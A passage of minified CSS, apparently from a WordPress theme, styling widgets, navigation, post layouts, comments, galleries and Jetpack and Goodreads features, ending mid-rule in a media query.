.main-navigation ul:after,.sd-block:after,.sharedaddy:after,.site-header:after,.site-content:after,.site-content-inner:after,.site-footer:after,.site-top-inner:after,.social-navigation>div:after,.secondary-navigation>div:after{clear:both}.widget{font-size:16px;line-height:1.5;margin:0;padding:0;word-break:break-word}.widget-title,.widgettitle{font-size:25px;line-height:1.2;margin-bottom:30px}.widget
select{margin-bottom:30px;max-width:100%}.widget-area:before{background:#ddd;content:"";display:block;height:1px;left:0;margin-top:-30px;position:absolute;width:100%}.sidebar-toggle{background:#fff;border:1px
solid #ddd;border-radius:50%;color:#222;height:45px;margin-bottom:30px;margin-left:-22.5px;padding:0;position:relative;left:50%;width:45px;z-index:1}.sidebar-toggle:active,.sidebar-toggle:focus,.sidebar-toggle:hover{background:#eee;border-color:#ddd;color:#d11415}.sidebar-toggle.toggled{background:#222;border-color:#222;color:#fff}.sidebar-toggle.toggled:active,.sidebar-toggle.toggled:focus,.sidebar-toggle.toggled:hover{background:#444;border-color:#444}.sidebar-toggle:before{content:"\f476";font-size:16px;height:43px;line-height:43px;width:43px}.toggled.sidebar-toggle:before{content:"\f406"}.widget-area{display:none}.toggled.widget-area{display:block}.footer-widget{border-top:1px solid #ddd;padding:30px
0 0}.footer-widget-inner
.widget{border-bottom:1px solid #ddd;margin-bottom:30px}.footer-widget-inner .widget:last-of-type{border-bottom:0;margin-bottom:0}.footer-widget-inner .widget:nth-of-type(4n+1){clear:left;margin-left:0}.footer-widget-inner .widget:nth-of-type(4n+4){clear:right;margin-right:0}.widget_calendar
table{text-align:center}.widget_calendar
tfoot{font-family:Lato,sans-serif;text-transform:uppercase}.widget_nav_menu .page_item_has_children > a,
.widget_nav_menu .menu-item-has-children>a{display:block;padding-right:45px;position:relative}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu.toggled{display:block}.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss
ul{border-bottom:1px solid #eee;list-style:none;margin-left:0}.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss
li{border-top:1px solid #eee;padding-bottom:7.5px;padding-top:7.5px}.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages
.children{border-bottom:0;margin-bottom:-7.5px;margin-top:7.5px;padding-left:30px}.widget_recent_entries .post-date{color:#777;display:block;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.54;padding:5px
0;text-transform:uppercase}.widget_rss cite,
.widget_rss .rss-date{color:#777;display:block;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:bold;line-height:1.54;padding:5px
0;text-transform:uppercase}.widget_tag_cloud>div{padding-bottom:30px}.widget_tag_cloud
a{font-size:inherit !important;line-height:1.5;text-decoration:none}.widget_tag_cloud a:before{color:#222;content:"\0023";margin-right:0.125em}.bottom-navigation>div,.bottom-social>div,.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{width:90%}.author-info{border:1px
solid #ddd;margin:0
0 30px;padding:30px
30px 0}.bottom-navigation>div,.bottom-social>div,.entry-header-inner,.featured-content-inner,.footer-navigation>div,.footer-widget-inner,.header-image-inner,.search-navigation-inner,.site-branding,.site-content-inner,.site-info,.site-top-inner{margin:0
auto}.site-main,.widget-area{padding-top:30px}.site-header{border-bottom:1px solid #ddd;padding:30px
0;position:relative;width:100%}.site-top{background:#222;color:#ccc;display:none;margin-bottom:30px;margin-top:-30px;padding:7.5px 0}.search-navigation{position:absolute;top:30px;left:0;width:100%}.search-navigation-inner{position:relative}.search-header{min-width:30px}.search-toggle{background:transparent;border:1px
solid #ddd;border-radius:50%;color:#222;height:45px;padding:0;position:relative;width:45px;z-index:2}.search-toggle:active,.search-toggle:focus,.search-toggle:hover{background:#eee;border-color:#ddd;color:#d11415}.search-toggle:before{content:"\f400";font-size:16px;height:43px;line-height:43px;width:43px}.toggled .search-toggle{background:#222;border-color:#222;color:#fff}.toggled .search-toggle:active,
.toggled .search-toggle:focus,
.toggled .search-toggle:hover{background:#444;border-color:#444}.toggled .search-toggle:before{content:"\f406";font-size:12px}.search-header .search-form{display:none;position:absolute;right:0;z-index:1}.search-header.toggled .search-form{display:block}.search-header .search-form{background:#222;box-shadow:0 5px 15px rgba(0, 0, 0, 0.075);margin-top:8px;padding:7.5px;width:100%}.search-header.toggled .search-toggle:after{border-bottom:6px solid #222;border-left:6px solid transparent;border-right:6px solid transparent;bottom:-9px;content:"";display:block;left:50%;margin-left:-6px;position:absolute}.search-header .search-form:before{right:16px;top:16px}.search-header .search-form .search-submit{right:15px;top:15px}.site-branding{align-items:center;display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;min-height:45px;position:relative;text-align:center;word-break:break-word;z-index:1}.site-title{color:#d11415;font-size:25px;line-height:1.2;margin:0
60px;padding:0}.site-title
a{color:inherit}.site-title a:active,
.site-title a:focus,
.site-title a:hover{color:#222}.site-description{color:#777;display:none;font-family:Lato,sans-serif;font-size:16px;line-height:1.875;margin:0
60px;padding:3px
0;text-transform:uppercase}.site-social{background:#222;border-bottom:1px solid #444;padding:7.5px 0}.site-social-inner{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.header-image{margin:30px
0 -31px}.header-image a,
.header-image
img{display:block;margin:0
auto}.header-image a:active,
.header-image a:focus,
.header-image a:hover{opacity:0.7}.site-footer{background:#222;padding:7.5px 0;position:relative}.site-info{color:#ccc;font-size:13px;line-height:1.845;padding:3px
0;text-align:center}.site-info
a{color:#ccc}.site-info a:active,
.site-info a:focus,
.site-info a:hover{color:#fff}.site-info a:focus{outline-color:#555}.site-info
.sep{color:#444;font-size:16px;line-height:1.5;vertical-align:bottom}.site-info .sep:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg)}.featured-content{border-bottom:1px solid #ddd;padding:30px
0 0}.featured-content
.hentry{background-color:#1f1f1f;background-position:50% 50%;background-size:cover;color:#fff;float:left;overflow:hidden;position:relative}.blog .featured-content
.hentry{border-bottom:0;border-top:0;margin:0
0 30px;height:300px;width:100%}.blog .featured-content .hentry:first-child{margin-top:0}.featured-content .has-post-thumbnail{text-shadow:0 0 0.125em rgba(0, 0, 0, 0.7)}.featured-content
a{color:#fff}.featured-content a:focus{outline-color:rgba(255, 255, 255, 0.7)}.featured-content .post-thumbnail{background-size:cover;margin:0;opacity:0.7;position:absolute;top:0}.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail{opacity:0}.featured-content .post-thumbnail
img{opacity:0;visibility:hidden}.featured-content .hentry:hover .post-thumbnail,
.featured-content .hentry .post-thumbnail:focus{background-color:#000;opacity:0.3}.featured-content .hentry:not(.has-post-thumbnail):hover .post-thumbnail,
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail:focus{background:#d11415;opacity:1}.featured-content .entry-header{bottom:0;position:absolute}.featured-content .entry-title{font-size:25px;line-height:1.2;padding:0
30px 30px}.featured-content .entry-meta{padding-left:30px;padding-right:30px;width:100%}.sticky{display:block}.archive .sticky .posted-on,
.blog .sticky .posted-on,
.search .sticky .posted-on{display:none}.archive .sticky .byline:before,
.blog .sticky .byline:before,
.search .sticky .byline:before{display:none}.sticky-post{background:#d11415;color:#fff;display:block;height:30px;position:absolute;right:15px;text-align:center;top:0;width:30px}.sticky-post
.genericon{height:30px;line-height:30px}.hentry{margin:0
0 30px}.archive .hentry,
.blog .hentry,
.search
.hentry{border-top:1px solid #eee;padding-top:30px}.archive .hentry:first-of-type,
.blog .hentry:first-of-type,
.search .hentry:first-of-type{border-top:0;margin-top:-30px}.byline,.updated:not(.published){display:none}.group-blog
.byline{display:inline}.byline
img{border-radius:50%;float:left;margin-right:5px}.entry-summary+.entry-meta>span:not(:first-of-type):before{content:"\002F";font-weight:bold;margin:0
5px}body:not(.group-blog) .entry-summary + .entry-meta > span:nth-of-type(2):before,
body:not(.group-blog) .sticky .entry-summary+.entry-meta>span:nth-of-type(3):before{display:none}.entry-summary{font-size:16px;line-height:1.5;margin:0;padding:3px
0;position:relative;word-wrap:break-word}.entry-summary
p{margin-bottom:0}.entry-summary
img{display:none}.entry-content,.page-content{margin:0}.more-link{white-space:nowrap}.page-header{border-bottom:1px solid #eee;margin-bottom:30px;padding-bottom:0}.page-title{font-size:39px;line-height:1.54}.archive .hentry .entry-title,
.blog .hentry .entry-title,
.search .hentry .entry-title{font-size:25px;line-height:1.2;margin:0}.archive .hentry.type-page .entry-title,
.blog .hentry.type-page .entry-title,
.search .hentry.type-page .entry-title{margin:0}.page .entry-title,
.single .entry-title{font-size:39px;line-height:1.54;margin:0}.page .hentry:not(.has-post-thumbnail) .entry-header,
.single .hentry:not(.has-post-thumbnail) .entry-header,
.single .hentry.format-quote .entry-header,
.single .hentry.format-video .entry-header{margin-bottom:30px}.single .hentry.format-aside .entry-header{margin-bottom:0}.page .hentry.has-post-thumbnail .entry-header,
.single .hentry.has-post-thumbnail .entry-header{display:none}.entry-hero{position:relative}.entry-header-wrapper{padding:30px
0 0;width:100%}.entry-hero .post-thumbnail{background:#000}.entry-hero .post-thumbnail
img{margin:0
auto}.entry-hero .entry-meta
a{color:#777}.entry-hero .entry-meta a:active,
.entry-hero .entry-meta a:focus,
.entry-hero .entry-meta a:hover{color:#222}.page .hentry.has-post-thumbnail .entry-hero,
.single .hentry.has-post-thumbnail .entry-hero{display:block}.entry-meta{font-family:Lato,sans-serif;font-size:13px;line-height:1.54;padding:5px
0;text-transform:uppercase}.content-area .entry-meta,
.content-area .entry-meta
a{color:#777}.content-area .entry-meta a:active,
.content-area .entry-meta a:focus,
.content-area .entry-meta a:hover{color:#222}.entry-footer{color:#777;display:block;float:left;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.54;margin-bottom:30px;text-transform:uppercase;width:100%}.page .entry-footer{float:none;margin-bottom:0;width:100%}.entry-footer
a{color:#777}.entry-footer a:active,
.entry-footer a:focus,
.entry-footer a:hover{color:#222}.entry-footer .byline,
.entry-footer .cat-links,
.entry-footer .comments-link,
.entry-footer .edit-link,
.entry-footer .posted-on,
.entry-footer .tags-links{border-top:1px solid #eee;display:block;padding:5px
0}.entry-footer>span:last-of-type{border-bottom:1px solid #eee}.entry-footer .cat-links,
.entry-footer .comments-link{float:none}.tags-links a:before{content:"\0023";margin-right:0.125em}.post-thumbnail{background:#000;display:block;height:100%;position:relative;width:100%}.post-thumbnail
img{display:block}a.post-thumbnail:active,a.post-thumbnail:focus,a.post-thumbnail:hover{background-color:#000}a.post-thumbnail:focus{outline:none}a.post-thumbnail:active img,
a.post-thumbnail:focus img,
a.post-thumbnail:hover
img{opacity:0.7}.content-area .format-standard a.post-thumbnail{height:180px;margin-bottom:15px;overflow:hidden;position:relative;z-index:1}.content-area .format-standard a.post-thumbnail
img{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.page-links{border-top:1px solid #eee;clear:both;color:#777;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:2.3077;margin-bottom:25px;padding:30px
0 0;text-transform:uppercase;width:100%}.page-links a,.page-links>span{background:#eee;border:1px
solid #ddd;display:inline-block;margin:0
5px 5px 0;width:30px;height:30px;line-height:30px;text-align:center}.page-links>span{color:#d11415}.page-links
a{background:#fff;color:#222}.page-links a:active,
.page-links a:focus,
.page-links a:hover{background:#eee;border-color:#ddd;color:#d11415}.page-links a:focus{outline:none}.page-links>.page-links-title{background:transparent;border:0;color:#777;display:block;height:auto;margin:0;padding-right:5px;text-align:left;width:auto}.author-info .author-title{clear:none;color:#777;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.54;margin:0;padding:5px
0;text-transform:uppercase}.author-info .author-name{clear:none;font-size:25px;line-height:1.2;margin-bottom:30px}.author-info .author-avatar{display:none}.author-info .author-avatar
img{border-radius:50%}.author-info .author-bio{clear:both;font-size:16px;line-height:1.5}.author-info .author-link{display:block}body:not(.single) .content-area .format-gallery.has-post-thumbnail,
body:not(.single) .content-area .format-image.has-post-thumbnail{color:#fff;padding:60px
0 30px;position:relative;overflow:hidden}body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-header,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-header{position:relative}body:not(.single) .content-area .format-gallery.has-post-thumbnail a:focus,
body:not(.single) .content-area .format-image.has-post-thumbnail a:focus{color:#fff;outline-color:rgba(255, 255, 255, 0.7)}body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-meta,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-meta a,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-summary,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-title a,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-meta,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-meta a,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-summary,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-summary a,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-title
a{color:#fff;text-shadow:0 0 0.125em rgba(0, 0, 0, 0.7)}body:not(.single) .content-area .format-gallery.has-post-thumbnail .author img,
body:not(.single) .content-area .format-image.has-post-thumbnail .author
img{box-shadow:0 0 0.125em rgba(0, 0, 0, 0.7)}body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-meta a:active,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-meta a:focus,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-meta a:hover,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-title a:active,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-title a:hover,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-meta a:active,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-meta a:focus,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-meta a:hover,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-summary a:active,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-summary a:focus,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-summary a:hover,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-title a:active,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-title a:hover{opacity:0.7}body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-meta,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-summary,
body:not(.single) .content-area .format-gallery.has-post-thumbnail .entry-title,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-meta,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-summary,
body:not(.single) .content-area .format-image.has-post-thumbnail .entry-title{padding-left:30px;padding-right:30px;position:relative}body:not(.single) .content-area .format-gallery .post-thumbnail,
body:not(.single) .content-area .format-image .post-thumbnail{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;display:block;height:100%;margin:0;overflow:hidden;position:absolute;bottom:0;width:100%}body:not(.single) .content-area .format-gallery .post-thumbnail img,
body:not(.single) .content-area .format-image .post-thumbnail
img{opacity:0}body:not(.single) .content-area .format-gallery .post-thumbnail:before,
body:not(.single) .content-area .format-image .post-thumbnail:before{background:#000;content:"";display:block;height:100%;left:0;opacity:0.3;bottom:0;width:100%;z-index:-1}.post-link{background:#d11415;display:block;height:180px;margin-bottom:15px;position:relative}.post-link
.genericon{background:#fff;border-radius:50%;color:#d11415;font-size:24px;height:60px;left:50%;line-height:60px;margin-left:-30px;margin-top:-30px;position:absolute;text-align:center;top:50%;width:60px;z-index:1}.post-link:active .genericon,
.post-link:focus .genericon,
.post-link:hover
.genericon{opacity:0.7}.post-link:focus{outline:none}.comments-area{border-top:1px solid #ddd;font-size:16px;line-height:1.5;padding-top:30px}.comment-reply-title,.comments-title,.no-comments{font-size:25px;line-height:1.2;margin-bottom:30px}.no-comments{font-family:"Playfair Display",serif;font-weight:bold;margin-bottom:30px}.comment-form,
.comment-form
code{font-size:16px;line-height:1.5}.comment-content{word-wrap:break-word}.comment-content blockquote:before{font-size:16px;height:24px;line-height:1.5;width:24px}.comment-list{border-bottom:1px solid #ddd;list-style:none;margin-bottom:30px;padding-bottom:0;position:relative}.comment-list
.children{list-style:none}.comment-list .comment:not(:last-of-type),
.comment-list .depth-1:not(:last-of-type){border-bottom:1px solid #eee;margin-bottom:30px}.comment-list .comment .comment:first-of-type{border-top:1px solid #eee;padding-top:30px}.comment-list .comment-respond{border-top:1px solid #eee;margin-left:30px;padding-top:30px}.comment-list .comment-form{padding-bottom:0}.pingback .comment-body{padding-bottom:30px}.comment-author{font-family:"Playfair Display",serif;font-size:16px;font-weight:bold;line-height:1.875}.comment-author a,
.comment-author
b{font-weight:bold}.comment-author
img{border-radius:50%;vertical-align:middle}.comment-meta{margin-bottom:30px}.comment-author
.avatar{float:left;margin-right:15px}.comment-author
.says{display:none}.comment-metadata .edit-link:before{content:"\002F";font-weight:bold;margin-right:0.2em}.comment-list .comment-reply-title small,.comment-metadata,.comment-reply-link{color:#777;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.54;padding:5px
0;text-transform:uppercase}.comment-list .comment-reply-title
small{float:right}.comment-metadata a,
.comment-list .comment-reply-title small
a{color:#777}.comment-list .comment-reply-title small a:active,
.comment-list .comment-reply-title small a:focus,
.comment-list .comment-reply-title small a:hover,
.comment-metadata a:active,
.comment-metadata a:focus,
.comment-metadata a:hover,.comment-reply-link:active,.comment-reply-link:focus,.comment-reply-link:hover{color:#222}.bypostauthor
.fn{outline:2px
solid #ddd;padding:0
0.2em}.comment-reply-link{display:inline-block;margin-bottom:30px}.required{color:#d11415;font-weight:bold}.comment-awaiting-moderation{margin-bottom:0}.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object,video,.fb_iframe_widget,.video-player,.wp-audio-shortcode{margin-bottom:30px;max-width:100%}.wp-caption{color:#777;font-family:Lato,sans-serif;font-size:16px;line-height:1.25;margin-bottom:25px;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0
auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0;padding:5px
0}.gallery{border:1px
solid #eee;margin:0
0 30px;padding:3.75px}.gallery-item{display:inline-block;margin-bottom:0;padding:3.75px;position:relative;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{color:#777;font-family:Lato,sans-serif;font-size:16px;left:0;line-height:1.25;max-width:100%;margin:0;min-width:100%;padding:5px
0}.gallery-icon
img{display:block;margin:0
auto}.googlemaps{margin-bottom:30px}.googlemaps
br{display:none}.googlemaps
iframe{margin-bottom:0}.site-content .contact-form>div{margin-bottom:30px}.site-content .contact-form
label{margin-bottom:0}.site-content .contact-form input[type="text"],
.site-content .contact-form input[type="email"],
.site-content .contact-form input[type="url"],
.site-content .contact-form
textarea{margin-bottom:0;width:100%;max-width:100%}.site-content .contact-form label
span{color:#d11415}.site .slideshow-window{border-radius:0;border-width:15px;z-index:0}.site .tiled-gallery{margin-bottom:30px}.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{border-top:1px solid #eee;clear:both;font-family:Lato,sans-serif;font-weight:bold;margin:0
0 30px;overflow:hidden;padding:30px
0 0;text-align:center}#infinite-handle
span{background:transparent;border-radius:0;display:inline-block;padding:0}#infinite-handle span button,
#infinite-handle span button:active,
#infinite-handle span button:focus,
#infinite-handle span button:hover{background:#fff;border:2px
solid #eee;display:inline-block;font-size:16px;line-height:1.875;padding:5.5px 13px;text-transform:uppercase}#infinite-handle span
button{color:#d11415}#infinite-handle span button:active,
#infinite-handle span button:focus,
#infinite-handle span button:hover{background:#d11415;border-color:#d11415;color:#fff}.infinite-loader{border-top:1px solid #eee;clear:both;margin:0
0 30px;overflow:hidden;padding:75px
0 0;position:relative;text-align:center}.infinite-loader
.spinner{position:absolute;top:-22.5px !important;left:50% !important}.archive .infinite-wrap .hentry:first-of-type,
.blog .infinite-wrap .hentry:first-of-type,
.search .infinite-wrap .hentry:first-of-type{border-top:1px solid #eee;padding-top:30px}#infinite-footer{background:#222;border-top:0;color:#ccc;font-size:13px;line-height:1.54;padding:12.5px 0;z-index:99999}#infinite-footer a:active,
#infinite-footer a:focus,
#infinite-footer a:hover{text-decoration:none}#infinite-footer
.container{background:transparent;border:0;padding:0;width:90% !important}#infinite-footer .blog-info
a{color:#ccc;font-size:inherit}#infinite-footer .blog-credits
a{color:inherit}#infinite-footer .blog-credits a:active,
#infinite-footer .blog-credits a:focus,
#infinite-footer .blog-credits a:hover,
#infinite-footer .blog-info a:active,
#infinite-footer .blog-info a:focus,
#infinite-footer .blog-info a:hover{color:#fff;text-decoration:none}#infinite-footer .blog-credits a:focus,
#infinite-footer .blog-info a:focus{outline-color:rgba(255, 255, 255, 0.7)}#infinite-footer .blog-credits,
#infinite-footer .blog-info{color:inherit;font-size:inherit;line-height:inherit}.site-content .jetpack-recipe{margin:0
0 30px;padding:30px
30px 0}.site-content .jetpack-recipe
blockquote{margin-left:0}.site-content .jetpack-recipe ol,
.site-content .jetpack-recipe
ul{list-style-position:inside}.site-content .jetpack-recipe-title{padding:0;margin:0
auto 30px;border-bottom:0}.site-content .jetpack-recipe-content
br{display:none}.site-content .jetpack-recipe .jetpack-recipe-meta{color:#777;font-size:inherit;line-height:inherit;overflow:inherit}.site-content .jetpack-recipe-meta:before,
.site-content .jetpack-recipe-meta:after{content:"";display:table}.site-content .jetpack-recipe-meta:after{clear:both}.jetpack-video-wrapper{margin:0
0 30px}.jetpack-video-wrapper:empty{display:none}.hentry #jp-post-flair{padding:0}.entry-summary
.sharedaddy{display:none !important}.sd-like.jetpack-likes-widget-wrapper,.sd-rating,.sd-sharing-enabled:not(#jp-post-flair){border-bottom:1px solid #eee;margin:0;padding:7.5px 0}.sd-like.jetpack-likes-widget-wrapper
iframe{margin-bottom:0}.hentry div.sd-rating h3.sd-title,
.hentry div.sharedaddy h3.sd-title{font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.2;margin:0
0 7.5px}.hentry div.sharedaddy .sd-content
ul{margin-bottom:0 !important}div#jp-relatedposts{border-top:1px solid #ddd;margin:0;padding-top:30px;position:relative;width:100%}div#jp-relatedposts a:focus{background:transparent;outline:2px
solid #ddd}.hentry div#jp-relatedposts h3.jp-relatedposts-headline{font-family:"Playfair Display",serif;font-size:25px;font-weight:bold;line-height:1.2;margin-bottom:30px}.hentry div#jp-relatedposts h3.jp-relatedposts-headline
em{font-weight:inherit}.comment .pd-rating,
.hentry .pd-rating,
.hentry .sd-sharing .share-count{line-height:1 !important}.comment .pd-rating{margin-bottom:30px}.hentry .post-likes-widget{margin-bottom:30px;position:inherit !important;top:auto !important}.hentry .pd-rating + br,
.hentry div.sharedaddy h3.sd-title:before,
.hentry div#jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.hentry div#jp-relatedposts div.jp-relatedposts-items{width:100%}.hentry div#jp-relatedposts div.jp-relatedposts-items
p{font-size:16px;line-height:1.5}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post,
.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post-context{opacity:1}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post{padding:0;margin-bottom:30px;width:100%}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post:last-of-type{margin-bottom:0}.hentry div#jp-relatedposts div.jp-relatedposts-items.jp-relatedposts-items-minimal .jp-relatedposts-post{margin:0
0 30px;padding:0;width:100%}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post-context{color:#777;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.54;padding:5px
0;text-transform:uppercase}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post-title{font-family:"PT Serif",serif;font-size:16px;font-weight:bold;letter-spacing:0;line-height:1.5}.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post-title
a{border-bottom:0;font-weight:inherit;text-decoration:none !important}.hentry div#jp-relatedposts div.jp-relatedposts-items span.jp-relatedposts-post-title{font-size:inherit;line-height:inherit}.hentry div#jp-relatedposts div.jp-relatedposts-post-thumbs .jp-relatedposts-post-title{padding:15px
0 0}.hentry div#jp-relatedposts .jp-relatedposts-post-a{border-bottom:0}.hentry .pd-rating{line-height:1}.hentry .rating-msg{display:none}.site-logo-link{align-items:center;display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin:0
auto;max-height:90px;max-width:100%;padding:0
60px}.site-logo-link:active,.site-logo-link:focus,.site-logo-link:hover{opacity:0.7}.site-logo-link:focus{outline:none}.site-logo-link
img{display:block;height:auto;max-height:90px;max-width:100%}.widget_contact_info .contact-map{margin-bottom:15px}.widget_contact_info>div:last-of-type{margin-bottom:30px}.widget_jetpack_display_posts_widget .jetpack-display-remote-posts{margin:0}.widget_jetpack_display_posts_widget .jetpack-display-remote-posts
h4{font-size:20px;line-height:1.5;margin:0
auto 30px;padding:0}.widget_jetpack_display_posts_widget .jetpack-display-remote-posts
img{margin-bottom:30px}.widget_jetpack_display_posts_widget .jetpack-display-remote-posts
p{font-size:16px;line-height:1.5 !important;margin:0
0 30px !important}.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4+p{margin-top:-30px !important}.widget_goodreads
.gr_custom_widget{margin-bottom:30px}.widget_goodreads br,
.widget_goodreads
center{display:none}.widget_goodreads h2[class^="gr_custom_header"]{font-size:20px;line-height:1.5;margin:0
auto 30px}.widget_goodreads div[class^="gr_custom_title"] a{color:#d11415}.widget_goodreads div[class^="gr_custom_title"] a:active,
.widget_goodreads div[class^="gr_custom_title"] a:focus,
.widget_goodreads div[class^="gr_custom_title"] a:hover{color:#222}.widget_goodreads div[class^="gr_custom_container"]{padding:0;background:transparent;border:0;color:inherit;border-radius:0}.widget_goodreads div[class^="gr_custom_each_container"]{padding:15px
0;margin:0;border-top:1px solid #eee;border-bottom:0}.widget_goodreads div[class^="gr_custom_each_container"]:last-of-type{border-bottom:1px solid #eee}.widget_goodreads div[class^="gr_custom_title"]{font-weight:bold}.widget_goodreads div[class^="gr_custom_author"]{color:#777;font-family:Lato,sans-serif;font-size:13px;font-weight:bold;line-height:1.54;padding:5px
0;text-transform:uppercase}.widget_goodreads div[class^="gr_custom_container"] div[class^="gr_custom_author"] a{border-bottom:0;color:inherit}.widget_goodreads div[class^="gr_custom_container"] div[class^="gr_custom_author"] a:active,
.widget_goodreads div[class^="gr_custom_container"] div[class^="gr_custom_author"] a:focus,
.widget_goodreads div[class^="gr_custom_container"] div[class^="gr_custom_author"] a:hover{color:#222}.widget_goodreads center
a{border-bottom:0}.widget-grofile .grofile-thumbnail{border-radius:50%;float:right;margin-bottom:-60px;max-width:60px}.widget-grofile
h4{font-size:20px;line-height:1.5;margin:0
0 45px !important;max-width:180px}.widget-grofile .grofile-meta{clear:both}.widget-grofile .grofile-meta+p{clear:both;margin-top:-30px}.widget-grofile .grofile-full-link{display:inline-block}.widget_image .jetpack-image-container{margin-bottom:30px}.widget_image .jetpack-image-container
img{vertical-align:middle}.widget_image .jetpack-image-container .wp-caption{margin-bottom:0}.widget_rss_links
ul{border-bottom:1px solid #eee;list-style:none;margin-left:0}.widget_rss_links
li{border-top:1px solid #eee;padding-bottom:15px;padding-top:15px}.widget_rss_links
a{border-bottom:0}.widget_rss_links
p{border-top:1px solid #eee;margin-bottom:15px;padding-top:15px}.widget_rss_links p:last-of-type{border-bottom:1px solid #eee;margin-bottom:30px;padding-bottom:15px}.widget_rss_links p a+a{margin-left:11px}.widget_rss_links
img{vertical-align:middle}.eventbrite-event .entry-header
span{padding-right:12px}.eventbrite-event .entry-header span:last-of-type{padding-right:0}button,
input,
textarea,
#infinite-handle button,
.featured-content .post-thumbnail,
.post-link .genericon,
.post-navigation .meta-nav,
.post-navigation .post-title,
.hentry:not(.format-gallery):not(.format-image) .post-thumbnail,
.post-thumbnail:before,
.post-thumbnail img,
.search-form:before,
.site,
.site-info .sep,.sticky-post{transition:all 350ms ease-in-out}a{transition:color 350ms ease-in-out, background-color 350ms ease-in-out}@media screen and (min-width: 600px){.site-logo-link{max-width:580px}.menu-toggle{height:60px;margin-top:-30px;width:60px}.menu-toggle:before{font-size:16px;height:58px;line-height:58px;width:58%}.main-navigation.toggled>div:before{right:24px}.comment-navigation,.post-navigation,.posts-navigation{margin-bottom:60px}.comment-navigation+.comment-respond,.posts-navigation{padding-top:60px}.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:before{content:'\f429';font-size:16px;line-height:1.875;width:20px}.comment-navigation .nav-previous a:before,
